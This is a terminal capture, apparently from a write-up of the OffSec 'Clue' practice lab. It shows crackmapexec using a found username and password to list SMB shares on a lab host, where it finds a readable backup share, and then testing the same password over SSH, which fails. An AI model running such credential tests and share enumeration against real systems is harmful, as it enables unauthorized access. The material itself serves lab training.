 ┌──(root㉿kali)-[/home/kali/offsec/Clue]
└─# crackmapexec smb 192.168.146.240 -u cassie -p "SecondBiteTheApple330" --shares
SMB 192.168.146.240 445 CLUE [*] Windows 6.1 (name:CLUE) (domain:pg) (signing:False) (SMBv1:True)
SMB 192.168.146.240 445 CLUE [+] pg\cassie:SecondBiteTheApple330
SMB 192.168.146.240 445 CLUE [+] Enumerated shares
SMB 192.168.146.240 445 CLUE Share Permissions Remark
SMB 192.168.146.240 445 CLUE ----- ----------- ------
SMB 192.168.146.240 445 CLUE print$ Printer Drivers
SMB 192.168.146.240 445 CLUE backup READ Backup web directory shares
SMB 192.168.146.240 445 CLUE IPC$ IPC Service (Samba 4.9.5-Debian)
┌──(root㉿kali)-[/home/kali/offsec/Clue]
└─# crackmapexec ssh 192.168.146.240 -u cassie -p "SecondBiteTheApple330"
SSH 192.168.146.240 22 192.168.146.240 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 192.168.146.240 22 192.168.146.240 [-] cassie:SecondBiteTheApple330 Authentication failed.